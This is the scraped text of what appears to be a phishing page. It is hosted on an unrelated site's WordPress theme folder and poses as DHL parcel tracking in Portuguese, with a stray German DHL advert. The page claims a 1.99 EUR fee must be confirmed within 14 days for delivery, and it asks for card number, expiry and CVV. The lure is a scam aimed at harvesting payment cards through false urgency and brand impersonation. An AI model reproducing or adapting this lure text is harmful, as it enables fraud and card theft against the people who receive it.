 oldbadboy.com/wp-content/themes/twentytwentyone/-/-/79654/F004f19441/11644210b.php?step=one&id=26189822
Clientes particulares Clientes empresariais
DHL
Envie pacotes, Receber pacotes Ajuda & contato
DHL Rastreamento.
Aqui você encontrará informações sobre seus envios.
Acompanhe as remessas de encomendas a qualquer momento, desde o envio até a entrega
Nome do titular do cartão
Número do Cartão de Crédito Exp MM/AA CVV (CVC)
Mensagem importante!
Para concluir a entrega o mais rápido possível, confirme o pagamento
(1.99EUR). , clicando em Avançar. A confirmação online deve ser feita
nos próximos 14 dias, antes que expire..
Próximo
JETZT NIMMT AUCH IHRE
GARAGE FÜR SIE PAKETE AN.
MIT DHL GEHT DAS.
Jetzt informieren
13:13